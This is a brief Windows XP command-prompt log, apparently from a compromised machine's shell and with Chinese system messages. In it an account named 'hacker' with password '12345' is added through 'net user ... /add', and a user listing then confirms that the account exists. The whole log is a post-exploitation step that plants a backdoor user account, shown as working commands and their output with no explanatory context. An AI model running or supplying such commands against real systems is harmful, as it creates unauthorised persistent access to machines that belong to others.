 C:\Documents and Settings\Owner\桌面\Debug>net user hacker 12345 /add
net user hacker 12345 /add
命令成功完成。
C:\Documents and Settings\Owner\桌面\Debug>net user
net user
\\LRBWINXP-2EE4F5 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    hacker
HelpAssistant            Owner                    SUPPORT_388945a0
命令成功完成。